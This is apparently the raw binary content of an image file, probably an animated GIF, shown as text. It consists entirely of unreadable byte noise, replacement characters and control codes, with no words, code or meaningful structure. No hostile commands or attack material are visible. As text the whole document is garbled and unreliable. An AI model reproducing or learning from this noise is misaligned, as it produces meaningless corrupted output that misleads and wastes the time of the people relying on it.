M:��RJ��#�<�$ML@D�2 #������&V(���Yc�"``AБ3�N���`E"����J��Ƀ �@Li�A�D���;�pŕYRa�UR^-3�<A�2����TZIQE�X�A��f�l��'`�} ����� ��"�؍@�� Q?�&����C[���[p��ZZ��.R0�D/Sܬd�1�"�0����k������`�@q���R�$>6Qd���F�IK��
6�c�quA�ҍ}Йc[�9昃��9	_�<�D/RrI���(C`��Ë+�(�tҙ&� ���06`����9�8� qd�e�J�֡;Ъ�����f���y98�e�[�Y�gc���ZhQ�27�K,��G�G=��)�瞅� ����%j��I���E��e�xA!f`C��p���!h��l��g�<6��v�i��c�y���Ϸ�k��LP4���J0�$=����t�Ɇ�4��@�TW݁P B4��0�T��l@D����P��"v�6��iD#���>�V؂Ψ^3�q=[�sZ�]�1������? ��=jW�C:��:�6��y��� 4�)�Vh�U� ���`d*18؈�'Ȗ":k�ьe�#^%�E�V�
�v��(0Q>�A����$��0t�#�P�n`��  J
~�*�fP�*b�Iઃ A�AH��ʒ6$8���*s(����ǰ�Ӹ�|�%��^(^�J�O���$�� �m�<TC � ŃR(!����GJr���`�:0���6�iQ���:�W���e��-b)σ�b���+NR�|�������M�B�[>@!?�?H���P���*�)�lh�5!�B�a}��  q�J���>�q=��lF2D�y���"�=W�B~��)��(@��M��
���B�8@ ��� Ҽh���X��<��6�M����=�)��[2�4q�V�C�"�)=��Ŷ���P]D�Yyb��G(@�<�!��[ �B�� �*P�A�C�dQV^x 	w��ZGZ�m��鰆���k`�L��8���4#<�.[B}��E*\��R(ձ�+^Q�Qlb]��?��k�C(d�� D�s���0�VLRlp�#q����~\ ��ނ�f�hX��e$�e�	cy}F��,LE)BY~u������|H���:�@��X��������Z�X%Wq�:0���C"��}�#�!�h`��4�@2���2�Ƹ^<ј8X Vq�M\���BX���pES� �x���:��>`��i���?�C�;�F$�v�C:��[A�e-���>�a,�T�c\�"\�b�⧱,�{�W��{u��_A�Ǫ���@#��{��Yh�V�^1���X��0,n8"�hY��1d�A� D3�A`a��A��m����eN\���eR$�.v���}����R�!�0�H�?�@<� �?b��C0���o˦QiH���n���|��@F��d�c�+�i�r���
0���x)�q�Z�bLg�$搎cNC�X��h�`@x���U�"���?
NB��O�F7��dBH��Ə\�m�7C���Y�2�q{���ˑ�/���8Hv�����C��� 
@t��T�C���`�#�`�7���D�A���>��jB+e�>Q=Ca�?�7B���j7��|�Z�+q�0s��x�����F5�{`= ����0k��8vC��A�CB��>��n��l��� �c�T��pƶ������{#�Ս�r�\��T�Í�J��:�:���8������S�?p�Ep�8P>�;;�I;��'6��HC�.����0ҸmCc�4](�P��W�XpS�T��y=-+!3c�߉kH�l�ox�8�� `�*�:�E�;`�FP���n�4�o���S�h����ʃP���>���)�W ��|3�S�\ b@��=tV`9 �=�k$8���)��.����`��Ex��c��:�@� ̂�)'BІ{H)���62j�2*� N#��x2y�Px�E6$|�s�;9��{�=A+(�H`�+@�>#�EP�Ed�C�4I��k@:����ʸd=�)#�#��ӧ�0����\X��Ey:A��.V�B�5n��p��R��س�9�t:P�Fp�C��,e�Bp�9qa�X��#����۶L;zB9�Px!Mp,�:�R���P,c�D�{�9x�[�	� X� �;8EH�EP��3F�CIH��iДM��<x*�2��F������0��R;xhHeP�P���=U�C��{(�F�X�p�>S��t��S�F<|�e40n��i�6�:�w��i�����LP�0�ɱ���#���b��	;	Nx
F�tpG����@�%J��4<E�/�A�{���l�AX6��W
��:�d�X
��X���J8K�O �2�����4���T#Qp��@���Ё8<����I;P��{�I}�p��i�M6��*pvຜ
��2��2sO��K����iL���f�xP�eHP�������� 8n��P���}�=���kK$�/D�;xD�à)�B��+��+��-���L�O9,���4�^
Vi�1Rb��9�X���9� `�n��>����������/Dh�7�4�|:'�9*���HxM�ƃ8.�S.\*�Ų�<�G0���{��B�9G~�M�::�5F@��Γ��Ҭ�7 ��k@7x@������C��,��W���8�t0݌�Ӄ�Q�����G�:�L�bRg��xn��#æl�=8�!����������7p;�泃7��C� m�i(�:8�%��<� l�Fd(Us��6EA��^:�3:��Sxp��[Ѓ�Lt�#(۳� �o��]�)��.�?+g��h.��o���ɽ���v��c`��F:.N��x�T��҄��׃8�JHZ�f�SN<e�4}u��>PDp��p��C���;� I�?S�gA�:Ȇ�o�X�[�=��= Y�4�2���S�QV[U�W�	POHZEИ�Y*�;e#��>@@�D�7@Ԣ-�׉�$p�7OA�B�Z|ڧc8B�"ȁ&��i����:��,[�C�����I��3��Z�cЩ��YL;�0�����j�J���E=	kI�4`Xr�VD��k�K��"�)ȣ����q)�M�	C1��Ü��y�12��Th�m�:�9	X1@݄]P�7��4�VA����А�A\78��-�@pF�<���m���%�M��qH��u���������V����G�Z(�O\UКU�U�Uq�LZl�$�_����%\:��%���&�V� �,�Y�'�Y��0OӲ|
��1�H8]�-�1�>���gHZ���}�J��r8�p��! ��;����A<��  !�	 � ,    d d  � �	T'�:r��[4��X�(R�<.�������"��)W����%�?0W�����(H�SA�?&�Q���<z���{oi�u�*u*p^Ԩ���J�EG�i�(r�FG�<nt�أ��nQ��ҋ�'8T�@1"ÿ%P�T�_
#��[,0�xJ�-5'�߹S�A�Wo�g���K�,���A�3ft���B���QJ�Yz	��K�)4��� b�_ d����x�������������.��~��]���&T�X�c��:k�,q"��K��= qEY��EsM�
*���_���t?} P\,bOS��"c�-�v bFUA��Y=� �+���
&���9�0�'��8���n9���XxQ�JY\QŃ+�$��(|�� �0�p�L9��S�|�M5%�f��S�@��z�c�	`��CZ2l��
?��?��$E:��CY���K`xQE(H�A`��OQ�
p!bA �#e��TT�V�#�<�u�AT|P�	{ΧF4�PA9� �8��C:41�n�>�].�4e
&X� >��SO���B(p� ���;��.v15�9�#TtN8q���+� �,t�����4�@$�-�d�zQPa��E8z+
*4��-�\�]��2e�S딳�?��#�<����T ��&�pB�<����@B�:D�WL��=4��J.��R^=5��_uY�48P��:��Th��)�;���.���O=��bD�8��	! ��`B�(�0�%8ES,�C>�?y�L8@��"`�9�]~�	
(�	]���w��~���-F�9s�SOA�G<�����:��B�L����,�^�O;P~����� qW� �
"H�i�um�?��@�0�TN;�5�Y9����@��NP@!J�����	8�� ̢�o�Ѓ,)��4&Ȁ�sF��p� ,�&0�>�~WQ�e332�lV�t�C<p�@ ������_�|��S@I8؂��!U�p���G����'�l�i�G��:v��0�������*H:�+��Eȿ<��4$�@ߢ�3�%Q �Ժ���<AJN��\���B~���  `��/�Q�9	�u*� �7�`(!�[BGo�`M�ߚ病%�9��P�&6A%YpV���&��=�P2���:!T�
  �y��*���|G ���J�x��p�AD<@A��|@"�����@����L��HlB�����Dɂ�t�+@�
R �� �qT��~��r�������s��U��,�p�S �!���H2K P|��'<�	�R	~�̩$c������Qz�D�	<���� P����_d��aAl�s(��h�y �I���:Ђ&<a
XH,�������("q�0�!*����(8a	NhA
xp:@�x@��*�BD���;l��sH&�Q	9��D
d�8�@;��� �Kx�"�/|�����&*!	I<�g��@"��0|�p�(Ar���-x� Ш������Qv��!BXA���(���F\�`�KH.��,@� _x�$<�Q�����ֈS��F��P���.�E -x T0�� �[��v=E��9aT�p@��� ����̄(d�Y�T�]3X��Ȳ+,Q��~!8 �����`)?ةK�^�����%o�^���(�3�l2���9���p��8�`�� ����:p���F���)HpwщT�����' q�Ny0Hb	t���:��NKa��� �@� ��.*xTՔ��M4�������«@r ��v��'x���D���-n�[��]�XR��L�< B����T�	>��v�%8`����Ϩ�
`�b��E��!3����E!�pXH�
�@.0�ԩ`}��B��&���},'�Ha�f��� �%�pY]a	E��Є�*�
�A
� '�x�A�v���B]��Ecx)�>�b=0�Ҏ6<EoY�f�Q��������(\Q�f���$8=�!a`��1�<K�-�xsp�� U�.+Vl")�S�1�;�,m�OT0�P<�����*pu
���$�P���h<��
Pt������@����u�K�)� ,�آ@	��ف�p]M��LQ���AqR�3�B����~�26[К�%щS�b�@<�q�W�����$b�4�!��`
��	��]S���D@pR�W+�`�����G�t!B��v"g4I`@�>P�l�d�da7	��~�@�@��� ��z-�	<���	�@	�p
Ch
�p	��E��7�� 	@ ~w@�h`@x��� ���p�@a 15AP4�>�����`
C�~����@�`������� �A�{h
�胘PY�r(0 <r��P �R9`Ye"
� ��` �r�`��:'@A% { Lq�dfp�{���P{h�� �p��	�P�����Ƹ�1	��#�,+� 0 qԀ�8�uQ�
��W��!�`<P�@4`
PpD��VP����������4��P�v�x
��������
h^0�0�   ��38�a�!�pt����P�A$!`!h�>0rp�H- z�H�x4���mx�p
�0	�P�	Y��
@9	a�O�h�%Pq�ZQ1�8 Z�	��
!���.��*6��8$Brf!
� i�V`3�DN�u������0�0���w��g������� ��^Z+P p 0L�Z��8��@��`�E���1�p���d" 
0@y��TO�5H��P��
�`7��I�i��x���
�0	f P�-�@ *A )�:������������ "�@fY%9��~�vy �TQ 	�P�����
{���0��ih����h�(�0	c��T�@|�x�@C9�	y�	Z�
��V��"���} $P3 +y��%p({���A��
�P�����p
�y���P��P	�0�8�� ��p	�U ��b�[�H g%G��:�5�
�p*� ��$��= �"�1:�vR�D@{���Q	�X�����������0�p	���i����@
�`	�X>�AT�SxRp�N!;�6����V� �����H�2Jq'u3ps̶S	�`:I�I�����	� 	1	�p��z���	��^b��� z���V��c��p���n����P�0@�	��3Ў<�:`�` ���
(����
�y	�
�@�f�1f�]���Đ
��	�@�c�R��,�}�
`8�纙�0�����*m �1*�A��?r�E�
s�8 %�
x�
����	gp�j�Ya�]�����	�`	��]@n�
z�^F4�1��������� ����43@y� 50� `��F���4q a�	���M��q
H���f �0���	�`��0v�����,flq�Ph`�x���	��
���p&�0_��j�����' ���r � V@W�U��*��~x���;��u���	��\�]U�` V�����[�� � +�:�j+�� ��dO�1/�B�� 
 E�{�={@<��+a�`	��	����	�p	��]qh`	�@�1s��k+]�G�:@U�h�#��Gg�wFZ< �[(#� f�jk�
��0��@]��	�0�G��p�̺�Ϊ]��a�W�(���	� u q�oPl� ( j���
��Ag���)�F+�s��`�{ ��'���v�Ь��	�
Cȃk�ص�Q	x]VZ+ ��
�
`�^�	`E� �R }��!�n�+R6Q�#4*��,� 7 6`]��U{_�d[�[���̳��Q���i��c`=�������j Q� ��T0E���)�Юg�<;w���
a�QBpE�=z��f�L�JP�	�L�k{��]�(@���������ǖ:~��] ����-��"9q!1u���@� {�q�k�E���]�:	h`��O6ѐP{YE����
}��AQ #xR@�q�~��,��ЙQ27@#��7������� �+t�q s )aP	�h�h�Ѭ�-���xŁ�D�Dp���5�b[ pB� �T����p<��S2�(4��Q���m�
r0u�q �P��	�`
�M��'�[Z`_@��K�H ���ӊ�h+
@�P U�0l�������Sn�0�8�!��l�{����:��p9�f	���h0�W�d�{Q� ��V�l�{��\ �)�� @ ��� ���Pk4Pœ�;!�Q���0���l`� ��.�c�ח���@C=���\,�]X��s���V@k u��� @ ��W�����0,��!M#,0?�KM-D k��� �@�צߚ�|Ġ>��g��Y;�D�jN`f���@3��`sR� =� � �)����
[Ȳ�K��2���h�hB�l}�����`M`m������
�J�
�p��u���nC6��u�����ڿ�� � ��}'��K�an��z(��0 �H i�l��P=�Y0��@
���`
�NQA�Wq��.�/�u@�vlV��  \��b ����J��(��X2��^�~BpD�������p����ۦ@
1��`
ۛ�7o�?^Q N�$�lpq`���� 0� �.�O�6��
��䝎:��R��p��j����@��Р{�\c �Mj
�����'g`	D�Y�݅Qtp�w���R4�VM��Y.���8���a.C�m~f/l����l�r �gp��j�C�|׫���ؿ�Z��m#q ��^��|0`&�c>��T�	.�
� ̶�2� �����e��}�l��V�_p	�p����F8��@��i;�j���FE0���x���~#<-`�b0j�:%�qF ��ߌ7"A"�65���пoܬ@9�	T��Hq�	��3
��+i��N�(|Ң�C�������	L@����Rpy�oο>U���K�?5`�B����k�5�7h�A��A�vo��0�<�"����^X�_�3%�x����*��89�DZ�lG`L����,`� �]�����IU+�Â���V���� B�M�o�M�fMUȱ�pL�1�A���J�����A�7t��� ��.�k ��@>��7N�	
���=���AM�F�6}����[p��Z
�L��$R�C)��&�G���t�	�ְ�����|�B�.��CU��J�d�A���jH>�Κ���I+C��b�1��$;���Z�R�"�J�#˩� �����!��`�
`����!).�0��UN�%�`T�Z����`S�G���g��)D�[����e�A�[�K%P����*��3�(�0��B
CB'�6� �H`�p���o�=�P�Yx�j�jH"�;�P�>h��l��{����i�g(5��'qI��YJ(���D�K*�K�y�:�A�C�P���Q@�����"E<@Ha�*�9��+��&Qh��� �E'IlI��n�I�Km��pg!]��$�O�ĒP��/��gL���.�	
��V2h��
�abe������:�)"D��Fl���ܼic�oO��[�q�bh�m�Y�lR R<�^�"�Y=�8}�A�7�� Z`(V��
'�=������ǎ;��Y���f�h�Rp���04����'5ҖcpP@�\!�nuM4���y���p���5� ���V0�3.��G�Ud���]���DF�C!F� DlD3�&o�OP��Ǚn���1t'����n�����F�K\�x� (�ЅF��p��
 � -<* � ��5lP��!�Cء!�І�<V?m�����
nM�؝@V�������'�	Oh���&� ���t D�` ���� ��4���x�@<�5k0"���6,��H����6�a�6��H���c�9O�E2��-�$�?D!	1$bA�F��!� 
�0F0�\��$��K�?�:�a�H��a-k\A��Ts��hȩ �I�����Q|".� �+XAB9��4��;H@!���H�.�)�����FA���?�15-��!EZYM�[�Z �BL!�IvKd- D�QP)��(�'� �	f��=����5(��)?L�?��:!�B����'>�8�2���=<`�X�?�Q�e#w�|�B�i@�M%.��3�2
)^�y���!����<+��(���.b�X/��E�����B�7��Պ#�������RU��T[�b�,s�����B ���X��9�rS��� �@bUH�!�Ex��X� �Јt\s�o`�?�Q-n×�`�T�!@bC@
E"g�X�u�����(���N��44 �l��Я��E�fi�!BTC�8D ���z�47�p�쌑��HG��+j��&��v��H*��X5� P*zi@�G�*P��@���.˴U�2"��F5DL�H��������z�v���q��7�I�P�	b�L!4�&� �{x��[g�8����W{ �?��5D4b����7��ot��`�4Ҳt�a����� ���� n"a\�N	��"Fc9%�W�bB���a�|��5 |�*q`!#�l�ol��ݸ"� ��~c���jae��@�1� ]J�xCМ���c]�UHR%�!|xc��� �(Dbh�J
#7�FҁD*�}��ˈ������B\A�j��[]�B�u�~�Y��Ι#�ͳ@hM\����V�Q��8�
�E����2!���k^����d��d� � �q� ��IMJ��>.`[#ϵl�~
Et!'���
1�p S8G�;����4�p�V����G/����:�/�~��XW@��)��|���ǿc
��n4��H�R��� U9d�)G+�CBv ����kdl��=q�<�ƥf 9�K�x�N]bF�'�\!�ا{h��A@���Q �@�"�@��ځ�8�7��n\��6��Oۙ��b���x�ƥ���@F��)�9�������P��H5�L.-�g>E,"	t]"��ژ�|�:d��|FPK�f����C0V`���O P���RCc���
jt8�F���h���>�DP�E@�:�C�(؛���$�3�{na�j��:�c�:�r(�だO����fx�>�cIoh��+�b���.X
?��l�d�9���;��ӆ;"6(�+0��+�S4ͫ��Ȅ�Ʉ�y*Ś
e�17S,P��o��p�[4.���@=T��2Eq?���;B6ؚ)�A:��S� 7�P.Q��K�K0ER��r�C�XeP�b(X��Z�J ��:�9h��H9��DPaT$��v�5@�js?�ā*������+���"�Q㹙��I���g�Ts� ¯���2Jn��@���q*�`��1F�i�5 �{�hF�i06�)�=�f(�h�d`�b87dJ,�O� K�gB�:ǧ{�Ǣ����? 8����0��¸��F@K��~�{�����k�D�ȁ*�V ���A�i�B2�c8.nx��JxS�媅R�4��v�c�J.>�>��!H���
��Q
�j�@�5�:�0�Im�K�"A����<��ax��m�JX��(z��H�T�pQx8�S���Fh�"=�7�����2��Y��$����@X��t?m����C(H���aM4�e*:�c@��Z 偄z�3�T�ă�gh�s�A6�<[(P�E?8�#HS�B�#�ӓ˹�; [�I�mȆ�8�&V��[x��TJ��#�7�xy�1xʜ!b(�"I��87�:�[�F��������k�#@7�������|�K��9"�&ȃM�+[��mi��T�Д&��	��4�T0���`3�:����i%5�8��j�����5A:�����K#�%�Ix�[`���I�cH�ڡ�>�E	�����s�n)B�D��z���J��V@� ��8���H�{l�#`��7І�����UaXoӖ`���	 Cz��M��ԃ18���Y ���L��/�؄]Ga:�T
$� 8��,��s?|ȟ���,��4L�9SRU� �����WE	N@� ��"��V�D��C=`}����A��.�Z��  !� � ,    d d  � �	���9s���5gG+��@R�!��`�!���@���!�J0`�2��,MhȘ!��$J�P��	X��1,�;z����n�w�ޙK*P�xK�]����@q�q��B�	<��1C��4f����� ���W�
ʗa���"e�'Jl�p�	H�� ��]Y�i��ҥSϙ�:pi�y��Ӫ.,�*N��A���4j��q��u�H�у���`���2��0rn� B�����n��W�����i��J�6]*��@~��գ7/^�>?h�(�֢�5��X	p�C"Օ�q]���*�"\p�Q�Av�q�	#a�0O	�SU���hF��VW��Oj���9s�BY+�7�"��[u�� Â"��ÁW`��U�_F� B\��?[Z�@�
D`��$J/���9NQ�Ti�x��n�ه+�`\<�P��p	��-�#�=�R\�(e�Gad1E0��AOT���`
�`�B�(4�����I&���ފN]'xZ���<�+�"<�g�?B�e�ځ@�3��N��NQ�I*i*U�Л�"��eOq���(p1��E.�'x���;�ȓ�@�DN,E���	!�`h5�p��mX�4�`��F���b��_�)WE%���zj�zX�?(�#`����T<��+SX��\�V�?��q�,0��	<�P�d@��FB-�0���Di��f����A�@Y��_�k�
<(� ��p��@K�:�@A'4p|]�@B&��N0��$�0Q_ۄ�K�=X`�\̑��aX�PA~ �н�����9��S-.Տ{32�t�95:��T�A	Y���\�W!�8����X�=�?�΀©%�>�#|��(���?!X��/������98@b�C�H�?L�$p^r�(�Q�:� $'�Ge�	M�A
����@�Ⓜԧ!�e ��
 ��P� 
���@@�?���pS��@��M��?��6�`f
H�p 1�<�z�<�� :���H!^���p�L!P�!`���m!x�d0�$@3�	�Dw�����������#��P�x�iֺ�$�X�(��䑼U�)4�!hB�P�'��	K�A�R�,�@�����  ��,z�
�H��^���
/��@ �L&���\V�h�"�b�
M�\P2��4�N�e$S���^4�[���1�` � 0-�@�O���znN7�EN���(��P逎����?r0�&IA�S@	���*��O����@�AL P�#��P����� �@�#����=�+�����@<`�p����CZ��,�	;h·�0�&,a
�b�K���pU
N�T�4� + P(�9 �
p�* �>��+�C�����C+� �!tP�O�� p���>�KhB��-�=
�	��۠�=�1%��?�В0`�e�T������?�� �����0�q��4�C<�R���u$�
!�@���>`Q���v�Z4z�� ]ne�	I�M���u;�3�7�m�[����`v=	��$ ��@�Y�bI`�V$���fE��E+0�\� ���Z���B����B���Fb� �&��5�q�c0����6�i�ӁC �<�' @���U@�����u�iWK��?�����r�5��	��,��SY)��|�g�(\�gOX"�̝�p�+<*��|B)�Z6�  Po\������
V�`x ��@4�y��!Vx��J���" ����s0RT299X�0K�����(4�1Z[&� eN��7?����Gt��`�Npe*����{ȲQ����jwN�G,�!Qi@
H� ���.�!� �Q܀t�N�3'f��d�����T�4A_�����(ᬯE'�ւ4�	!��@���.���x�xD���'WL�E�Y@�h  ,J;&䛤�̥���K|����,8a	=�a|K�^ Sb\�y�C`�N0D!����?� '���H.���r�G GBb��@cA�rԜU��Y�P�+��Y�D$8�
[4��pE($�3�A�zPN;�p�,���l�mpఎ��
 �@@���Cn�@X�>�"������E���)�(@�3��Z'���}�<HB�hb"1	O���`G2^�щI :a����|@[���m�0��u�$9(����7��D%2Q�db�E�/G!��
r�4 ��mp;��'2a�O	·	�0��x�p��	�0	���	[	f�)h
1	�gy�x4RU��F^��  ;6{���&�A]`w��#`!��@�g5f.8	q
����`� ��	�P���	-��`
�p
�p
� �a�q��!  �@ 	�i3�m3� 
��
� *wr6��W�!: 1�  3�GM�Rh�p
����@� ������}ah���+����p
��	��N8�f�p0 }��wX �43y���
� ��
���I1'�T(4�� �5� KQ�p
� ��p����x� �0� ��������jȉm��8z�P �%�p�yHG. ��| 
� ��?lw1��0`$�e�x(�R���
�0�N����x� 	����pX��!��8	c�)K`.?@�(��	� {����P�N$�����B�7P���� R8g������ �ci'��ay
f�	� ��x��}�2�%я}��;XQW0� 
�0�E�/�P'� !�6>pIp JpSf�������P&i�Ѕ[x
"8	�`
� �a)�pɉ��pY���"u(�v����`��� 
����
���@��
�)��5p @^�� '�p�����I���@��Ў�pߘ
�y�0��	��X@��qs����������������vL�����0" 0p� "�t&	8�����p
�@]��y	���0��9��Y!�	�0^0> *: {PQ������-��	��
�0��
k�em"?�SyBb��U �g	����I�p
�P�Ѕ����	�p��	Xؚ�`���9�9I=�� ��\a��>���
�'�i�{CV�R�B�,` P0\SН�lu:��0��	�P�p	mj	����`�y��
� �� �>-@��Ufi}������Fi�h�e�@i���R�0s�b%� ��wb�p�0���
�0��:�&z
��}�y"J�@�
�	����&��U��}��� _��0��
��eð����j!�5@��PP��p�30I%�� l�P��	��%�	�0!*���������h�ڎ3�E�N.�z� �*  z)$�{����r� ��/�7���E�q7p�׀ 04<���gX
�0���	ap����wg_`T��#:�k�	��4�=!$��y��\�� � ��@�����А���D${�TY �b� PV��x��
��
A
x�	�y�Fcw&o�	���`	��JP�Bb�� � ��� @P� ~�	� 
�����?��P�R����2`2��X3 F�<\�W���	���[�W�}f ��Ѷ�0	c�	��	�{��"\ T�	�`0���I9�r��и~p���1Ta`ug<P�+&�� "�s`�C����	4l	�
j�
��}g@���[	�z	a	�;` \ :p�� ���J^�Ze��\�~��I��+MQ|5W(`��� #@{�]t��� � 	��	��
0�
��	���	�w�%g�"	Dh,���s�������op '@}�E�
��+�����6`%"PYk�2�X5�{�G<�ʁ_�}�P
�P
� �j�	mz��p��Uĕ�ǒPhb�5���vsPQ�GP p�� �E��p��+�r l�50�"��`� %`%��G�D`s��˴�F��	��	����@�fP��h����y��As � �sp {�`Z43c�7@��<�ɺ��i�qD	#�	�2��/�pl����\p?@D`�Q̕GcLPgZ�[�Lp�GMW��� 	�<�=@���~�!��W9r��b��������(!�R��2P{�
��
s0��3�I�{��	�`Z�JP؂�Y dgP�� 	c�WP7P{0��	y�!�������
����p"N�;%P#���\< ��
],�p�D�l0�W	��)��}ԅ��0c�w��hP{]�����-{��0ݫ'�IŇX�]�[��`,� iR�鬵�7PK2`s`Kw�-G�k@���p	��	h0������
}�#Xv�? Gp:m�и��M �������Ҏ+�N�������2�l � ��
y���k�t�@^Pt��
��[@�1cx���7^ - DpAD0r0�6�����\�BJ�iא�6�aKP�"��\�BR@�����Yr`It �P=X̞�
�@�p�K>ct[n;��[M ��!I�q�\���<������6JӉ��%0>0p�ʷ��T��VpmPk�A�P90#h	i�ʀ��w��	�jgS��� 'P	CI��q`q�!an %&�� � ��]�6y������/�`� �p�r�6 )�0�0y�6�	ˮ�N��	Ҿ�_0�E�-� ��E���V0�` 	��\� �N�>�z�l�(.���P���BRis�]H�l��@��V����	��	� �Ġ��	��_�_8[dN�? H�u�51B 
� ` D�  �(@���b ҡ�n�	Y�5�*M���~�lp��`F�����j�*�	ϭ����վ��\E@�=/�YY� ��� >�/�G:%�4@ �� ��"���oA@�k�ۂ��@�0> ��0�����������_R^Pg��.��w�3q��� �N�?�� $q���
�?��G�G}/�ym !��#CY�������ԧ��0a�d)ӿJ�<z<�^�A�R�ɒ)8��C��/4(��`�( X��A*T�q�ǧ�"V�<�����U!L� �!G�&\���@�A�����3�Ry4e����gF������^����ߒ+�ũSȊ24�d0�
(�� ��.x�|�t�/X�
Hpق\	T��5��)�v�οK�ޒ�x�?4!͌!��ɏP�8q�d��1��↌	";�L�_�����??�<��'+��	"\a� �#G҄�6YHl�a�R�ţR��Ģ0��.�D����{��+l7k�x�r�2�r����1���U�Y�_|)�� ��5�@b#�TC� �@B�G9� ŕZ��R����J�(�2�:C�,=��&``�m�	�n��@����h����>��c�Z��^�j ,�5+�D��f�h��k����Th�%�T�|ˣ�.a5$L��BC/f-����Ak���!���'��� ����b��M]e^�at �"�	��#SL	$����Si� Ŗ+�!�T=JE�0��L�(n�1ĈU91��h
 
A�m~�ՂV�g�`����p���>S$�U����"�`"�Q�#5�	Thl�1$Wn�%\���\���bl�q7O<�(�J�K_=���+�h����P��tz���Pc�e�=~t�0�#6�@�q���|Ƀ�c�A�cp���bp1F�RBQU�-�ĒG��#=��g�I�m�8� ,����@0��.���PEb�e�]�6`8��d@����ɧ�3��c���cv&�ASk!B�4��q�*�ܣ+�H��	�[��=G��(�?[*Z�ca� 4�!�8y{I��BK�m|�y�;�n��$�(����3���A�H,�=P����$,	I�CWpD>�$�	7q��5��|@���.�E�bd�� ��������15�^���{pE3��@�<p���G�Y0�]BcU%2ё�dI��� ��D!@ R!]e.��X,P�Í����� ���pA��\o��G�~�Ѓ-��fp1`��1B�,��#���%41��hb�����k�l&�;V���
H�G�V��/6��9���\P���^�= c����1&�0^�#����JW���$䰈|xd	��?"���p<:(B� ��A���0 ��`��(�q�{�d�pD����c��)�����K��E)t
��hC�+`Y8�Cl�!�$� ���z�f�#����������:�1�0���7БPt���hF2���0yy�)�i�P�¬� �(��
W��1D>����C� ��9���#\��>��
 ��P��FJ-�� ��M4JyxEV=�U��aWif�Z��T	�'F񠔂",��>�!�T�7��}@#�(]l��E� �� Fޡ��F���Dlh��C�<��.c�,�h�\��(�?�z�U�l�[71E죢2��?�!���o���<�����C�L�PA����Gʥp���`�f��|V���+�Y�hдrE)D=,�������N�k���������F��P��Q�찇�A�؆5�A�ڨ����et]f�?F��W�L��4�?f!���&֠{�p|���C�uȅ�����ш8 Hl�+�:�v=D 2.+Êy���<�q�� Z�`4W -���Ry5�.�i0��U���|p��C� �?������� @��;���`�4�D��#��>�]M$�_e�s��6�X�&�Ҫ[�bW��z�C>�w�\k�ӯ}�.t�5Z�"����Tf]���j0-Q�Y5��Id|5��<F�mQ�b�� #z=]d��>{EXYQ�=l#��#n�+6$��@z�97�l�6ܡ��#���{��'��6�q�9h�[ܬ3�����y8���+rX��]� �_QvPl���HG5>��DD���az)�=�{�X4��$�a���ӿ��k@�pH�>�!�f�c�Y�$G=B�W�R�F�ȽY���h�@�?'	A����F����p�+h���:A��;H^Q��߈E�@@mg��ެU�杅�"Wו�k��g@�Yi]Q=��!�@�5���]y O�B�M#�d,#�vstAH]��"m�8X>m��=���Ҽ��:�;��+�pC��C��+7�+�Z8;]���zWp�98���C$���h�j�B�'	@�$�;��҇��m������V�*o˒d�8�х�>�B5��YРӅ�`�����Uc�2�6�t�G����;� 8h)�������Ģ�"��A|8>,s�A�A<��eh�.;���bx�b(�Q+;T��R(RhBt�<v!�!��r�Q�<؃{��F`�m��D� X��a����Dx@"0�0A �lX: o���BȤ�b MӼl"/�)����Op�Q@��K5��0�33�r+PP�:�Ndn��8��9�6܀�R4����m��ۀ�:�A�@�Ҧ_�&RS/R@��@+P`D���vYe谯+1vc-P���nhG��
��+ �S������f;�C��*B���F�6;hV���:S���*�Q��F�IR�FS��),1ws+E؃n��A�Dx �|�%˩EP�:��F�:��mȆi��:��P��0BCK����Iw;)�$F|�R⤏X��Y�Q��A��F��"x ��� ����D@��K�BI����������!V����z�,�HI����L�M����Q�h��x@�-��#�܄�ox0k�������8���냇�$H�;�46 �*�����h�@��,`�c�<N⢌:�
�U�:'�8%Q1eP��kx��\��"]ЅQ�϶�$�E/d�:P�Ё ���6D�l����4@�E���`�6X�&�M8�������䨌3F�� s�����,�\h�fx��|M���D�v��	5x2kHP�N ��9�V��c;`$;�{��{8Ih`����I��-��ªO��9����H��Q���gp�P�;�a��؃$�'�KH�ӽ�(��T�!]���'Z��@�0!�B	%vƏ�(#��_�>�p���6�����>؄x��ՅU��Qp%=�;8(�l��9 �_*�`r�!��[.;���d:��(Y$�)ЃW@�N��4��*����L�R�ׄ�u�4M��y3X ��=(5Hv$Ё��(���܀ �8�C@��*ʶ �D�0�"ȁ)��2��d�P��O�&�r�U:�J����a̓|M�x�gp�쪏���=h;8��t�
� eW+��*��!P�8�����A~��&��[#<�Ld� �j+OX�X�x��LcغXъ��h�*�T]Fp�!�����P��� ��p���@���B(�����qhVNb��1%������ۆńT ��(���.�RO�=���!�p����t������@�8�]�LK�{�i �B`�`�R�LۤM��	"Us���/H���ڢv��-z��&���?�GH%I�k�����1� !� � ,    d d  � �	�w��:u�̉(�ߊ,t)"��@"<��C`G�����fd��@X��7�߆%��8�A��&�s�]��@�
�S�?yF�.J��	���q�ǿS���gUJG�W��̃�0Y�4�A��D����$���_�xI�<t޿z���['�\�><V�`q�)�0�R��cF���z��уʿ�����F`�2F�� b�?�@p�'b�m#��	HO�0���>G��~@��5�Ɗ,`� �RDL3Y��ӑ����{L;�
������O��D��[���/�	ԋ.��WP���Nr�#�@��CO=������D�m�(�:���?9��Wx�E{"���Z4��[�W��AP\<��P�0�9���`��#�9��S%9�(��^*�p�@3�FBN#�%�x'���9��C!���j%��VK��@A~r�u�@t�-a��?���;�)	��)i�@��#�:���]
y�}P@�$��8���@W`QVI�`��ZS��ϗ|pA����7�Q(�O.G2��:J�㬕�t�cV��	q�C	T��Р,4Q9��]\�G'�u�L��c�?�	�����������9�hc�3餍���?!���	:� �7��	O��ڪ�UQ�H��$��ʰ�wu]�mv��@v�@�5��;<4�@
��:���:�ŝ@'��%:�p��4��V�M��:��^��y��#P<�ʯ@3�@n�v�I�9��_A+xN9���?M[9G��­,��	L0m$\@%���"5�-�݅{��'̐�$P�+�u	��*�` P �0������Hee�k��ANe���T��3��'td�K�n�WL��@�������bھ���_Ì���N�b��Rr�<`Ln�	��[�� ���(��	�S����)\�#0��o�A���(ޚP  ��X�;�!��M �pгVa�~)@��[�?T��
��p���4�<�A
Z�0��O ��N ��$|@>���v��@ �66A|s�9���b|Q���q �FG�M�����P,4���',z�Kh�h<w iH��l'�	����*��7�	�xCQ�:d���tԂt�
